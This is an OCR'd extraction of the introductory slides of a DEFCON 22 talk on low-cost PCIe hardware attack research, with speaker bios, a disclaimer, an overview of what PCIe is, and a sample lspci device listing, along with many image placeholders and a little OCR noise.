## **Stupid PCIe Tricks featuring NSA Playset: PCIe**

DEFCON 22 Joe FitzPatrick Miles Crabill



### **whoami**

- **Electrical Engineering education** with focus on CS and Infosec
- 8 years doing security research, speed debug, and tool development for CPUs
- Hardware Pen Testing of CPUs
- **Security training for functional** validators worldwide





Joe FitzPatrick @securelyfitz joefitz@securinghardware.com



### "if Joe Fitz, he sitz"

### **whoami**

- Computer Science student at Lewis & Clark College
- About 2 years of experience in security research
- Little to no prior hardware hacking experience
- Learned this stuff as I went, with tons of help from Joe



Miles Crabill @milescrabill miles@milescrabill.com

## **Miles' hot tub picture was a bit too explicit**

### **Disclaimer**

This is early phase research with poor citations

A lot of people have done work in this area before us

The difference is that we are trying to make this type of attack inexpensive

# **What is PCIe?**

### **PCIe is PCI!**

<u>USE PAUL URAU CE</u> user@ubuntut"\$ user@ubuntu:"\$ lspci -bnn 00:00.0 Host bridge [0600]: Intel Corporation 82P965/G965 Memory Controller Hub [8086:29a0] (rev 02) 00:01.0 PCI bridge [0604]: Intel Corporation 82G35 Express PCI Express Root Port [8086:2981] (rev 02) 00:03.0 Unassigned class [ff00]: Device [1ab8:4000] 00:05:0 Ethernet controller [0200]: Intel Corporation 82545EM Gigabit Ethernet Controller (Copper) [8086:100f] 00:0a.0 PCI bridge [0604]: Digital Equipment Corporation DECchip 21150 [1011:0022] 00:0e.0 RAM memory [0500]: Red Hat, Inc Virtio memory balloon [1af4:1002] 00:1d.0 USB controller [0c03]: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB UHCI #1 [8086:2658] (rev 02) 00:1d,6 USB controller [0c03]: NEC Corporation uPD720200 USB 3.0 Host Controller [1033:0194] (rev 03) 00:1d.7 USB controller [0c03]: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB2 EHCI Controller [8086:265c] (rev 02) 00:1e.0 PCI bridge [0604]: Intel Corporation 82801 PCI Bridge [8086:244e] (rev f2) 00:1f.0 ISA bridge [0601]: Intel Corporation 82801HB/HR (ICH8/R) LPC Interface Controller [8086:2810] (rev 02) 00:1f.1 IDE interface [0101]: Intel Corporation 82801BA IDE U100 Controller [8086:244b] (rev 05) 00:1f.2 SATA controller [0106]: Intel Corporation 82801HR/HO/HH (ICH8R/DO/DH) 6 port SATA Controller [AHCI mode] [8086:2821] (rev 02) 00:1f.4 Multimedia audio controller [0401]: Intel Corporation 82801BA/BAM AC'97 Audio Controller [8086:2445] (rev 02) 01:00.0 VGA compatible controller [0300]: Device [1ab8:4005] user@ubuntut"\$

### **PCIe is NOT PCI!**





Photo by snikerdo http://en.wikipedia.org

Foto tomada por Jorge González http://es.wikipedia.org







### **Layers**



**Duto** 







